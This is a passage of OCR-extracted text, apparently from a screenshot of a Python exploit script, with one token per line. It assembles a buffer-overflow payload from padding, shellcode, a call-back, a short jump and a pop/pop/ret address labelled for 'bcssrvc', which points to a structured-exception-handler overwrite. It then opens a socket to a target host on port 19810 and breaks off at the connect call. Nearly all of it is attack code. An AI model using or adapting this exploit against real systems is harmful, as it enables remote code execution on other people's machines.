
"\x25\x72\x88\x26\x2a\x57\xb6\x42\x05\x16\xf
payload 
=
'\x01\x00\x00\x00'
payload 
+=
'\x41'
*
(
821
-
len
(
shellcode
)
)
payload 
+=
 shellcode

payload 
+=
'\x42'
*
27
#padding
payload 
+=
'\xE8\xFC\xFE\xFF\xFF'
#Call 
back
payload 
+=
'\x43'
*
8
#padding, escaping 
from the \x00 monster :p
payload 
+=
'\xEB\xF1\xFF\xFF'
#short 
jump
payload 
+=
'\xE0\x14\x40\x00'
#p/p/r 
bcssrvc (universal)
s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
try
:
	s
.
connect
(
(
host
,
19810
)
)